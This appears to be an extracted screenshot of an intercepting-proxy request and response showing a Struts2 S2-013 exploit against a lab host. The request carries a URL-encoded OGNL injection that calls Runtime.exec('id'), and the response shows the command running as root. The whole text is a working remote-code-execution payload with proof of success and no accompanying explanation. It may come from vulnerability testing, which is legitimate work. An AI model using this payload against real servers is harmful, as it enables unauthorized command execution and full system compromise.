 Request
Raw Params Headers Hex
1 GET /S2-013/link.action?a=
%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D%40java.lang.Runtime%40getRuntime().exe
c('id').getInputStream()%2C%23b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23
b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out%3D%40org.apache.struts2.ServletActionContext%40getRe
sponse().getWriter()%2C%23out.println('dbapp%3D'%2Bnew%20java.lang.String(%23d))%2C%23out.close()%7D HTTP/1.1
2 Host: 192.168.20.120:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4239.0 Safari/537.36
4 Accept: */*
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Cookie: JSESSIONID=B408D38DDA178DDEC95F9E2F8C2E9AFC
8 Connection: close
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Date: Fri, 19 Feb 2021 08:51:45 GMT
4 Connection: close
5 Content-Length: 50007
6
7 dbapp=uid=0(root) gid=0(root) groups=0(root)
8
9